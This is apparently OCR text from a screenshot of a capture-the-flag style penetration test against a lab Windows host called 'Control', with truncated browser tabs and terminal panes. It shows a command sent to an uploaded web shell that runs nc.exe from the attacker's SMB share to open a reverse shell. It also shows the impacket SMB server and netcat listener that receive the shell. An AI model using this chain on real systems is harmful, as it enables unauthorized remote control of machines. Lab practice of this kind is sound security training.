 192.168.1.15
10.10.14.5
10.10.10.167 - Control
135, 593 - Pent
FastTcpScan - G
GitHub - ly4k/P
GitHub - s4vita
10.10.10.167/uplo
finding the roo
SQL injection c
10.10.10.167
10.10.10.167/uploads/cmd.php?cmd=\\10.10.14.5\smbFolder\nc.exe -e cmd 10.10.14.5 443
5
5
Import bookmarks...
Hacking Playground
1 2
4 5 6
10.10.10.167
1
❯ locate nc.exe | grep -v al3j0
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/SecLists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
2
❯ cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
❯ ls
nc.exe
~/Doc/Ha/W/C/content ✔
3
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affilia
ted companies
4
❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.167] 49758
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.